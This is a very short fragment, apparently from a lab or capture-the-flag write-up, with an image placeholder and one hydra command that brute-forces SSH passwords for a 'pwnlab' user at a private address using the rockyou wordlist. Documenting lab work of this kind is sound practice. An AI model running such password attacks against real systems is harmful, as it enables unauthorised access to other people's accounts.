hydra -l pwnlab -P /usr/share/wordlists/rockyou.txt ssh://192.168.4.33Press enter or click to view image in full size